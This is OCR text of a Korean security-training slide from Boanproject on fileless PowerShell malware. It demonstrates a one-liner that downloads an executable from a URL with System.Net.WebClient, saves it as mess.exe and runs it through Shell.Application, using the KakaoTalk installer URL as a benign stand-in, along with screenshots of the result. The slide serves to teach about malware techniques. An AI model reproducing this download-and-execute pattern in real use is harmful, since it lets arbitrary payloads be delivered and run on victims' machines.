 파워쉘 파일리스
나눔과 협업
집필과 강의
보안프로젝트
WWW.BOANPROJECT.CO
외부에서 파일을 다운로드 받아 실행하는 원 라인 악성코드
1 $down = New-Object System.Net.WebClient;
2 $url = 'http://app.pc.kakao.com/talk/win32/KakaoTalk_Setup.exe';
3 $file = 'mess.exe';$down.DownloadFile($url,$file);
4 $exec = New-Object -com shell.application;$exec.shellexecute($file);
관리자: C:₩Windows₩system32₩cmd.exe
C:₩Users₩Administrator>PowerShell (New-Object System.Net.WebClient).DownloadFile
('http://app.pc.kakao.com/talk/win32/KakaoTalk_Setup.exe','c:/mess.exe');(New-Ob
ject -com Shell.Application).ShellExecute('c:/mess.exe');
C:₩Users₩Administrator>
컴퓨터 로컬 ... 로컬 디스크 (...
구성 열기 새 폴더
이름
즐겨찾기
다운로드
바탕 화면
최근 위치
라이브러리
문서
install.res.1042.dll
install.res.2052.dll
install.res.3082.dll
mess.exe
VC_RED.cab
VC_RED.MSI
다운로드
실행
Installer Language
TALK
Please select a language.
한국어
OK Cancel
TALK
mess.exe
응용 프로그램
수정한 날짜: 2018-04-02 오후 4:17
크기: 38.3MB